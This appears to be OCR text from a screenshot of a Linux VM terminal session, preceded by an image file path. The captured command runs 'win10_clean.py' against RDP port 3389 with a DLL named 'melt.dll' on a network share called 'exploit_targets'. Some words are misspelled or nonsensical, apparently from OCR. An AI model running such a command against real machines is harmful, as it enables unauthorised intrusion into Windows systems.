 Ubuntu on MININT-834AJ7B - Virtual Machine Connection
File Action Media Clipboard View Help
tmux: client — Konsole
1 python | 22:03 | 04 May burrito cthulu
~ enterprise $ python win10_clean.py -p 3389 -u \\\\10.161.176.80\\exploit_targets\\melt.dll
Kaly Lenux
tmux: client — Konsole 22:03:29
Status: Running